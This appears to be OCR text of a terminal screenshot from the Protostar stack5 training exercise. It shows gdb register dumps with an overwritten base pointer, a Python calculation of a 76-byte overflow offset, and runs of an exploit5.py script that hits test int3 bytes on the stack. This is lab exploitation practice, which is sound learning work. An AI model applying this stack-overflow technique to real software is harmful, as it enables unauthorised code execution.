 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 7.01 GB 100 % Sat 4 Feb 13:53:51
1. user@protostar: /opt/protostar/bin (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /o... ⌘3
user@protostar: /opt/protostar/bin (ssh)
(gdb) info reg
eax 0xbffff750 -1073744048
ecx 0xbffff750 -1073744048
edx 0xb7fd9334 -1208118476
ebx 0xb7fd7ff4 -1208123404
esp 0xbffff7a0 0xbffff7a0
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0xb7eadc00 0xb7eadc00 <__libc_start_main+112>
eflags 0x200246 [ PF ZF IF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) r < /tmp/txt
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack5 < /tmp/txt
Breakpoint 1, 0x080483da in main (argc=Cannot access memory at address 0x41414149
) at stack5/stack5.c:11
11 in stack5/stack5.c
(gdb) x/8x $esp
0xbffff79c: 0xbffff7a0 0xcccccccc 0xbffff800 0xbffff84c
0xbffff7ac: 0xb7fe1848 0xbffff800 0xffffffff 0xb7ffeff4
(gdb) si
Cannot access memory at address 0x41414145
(gdb) x/8x $esp
0xbffff7a0: 0xcccccccc 0xbffff800 0xbffff84c 0xb7fe1848
0xbffff7b0: 0xbffff800 0xffffffff 0xb7ffeff4 0x08048232
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffff7a1 in ?? ()
(gdb)
13:40:11 - meshx: ~ (Python)
[ 13:40:11 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> print "A"*64
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>
>>> 0xbffff79c-0xbffff750
76
>>> print "A"*76
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>
KeyboardInterrupt
>>>
user@protostar: /tmp (ssh)
user@protostar:~$ cd /tmp/
user@protostar:/tmp$ vim exploit5.py
user@protostar:/tmp$ python exploit5.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������
user@protostar:/tmp$ python exploit5.py > txt
user@protostar:/tmp$
Tweet
Heap 2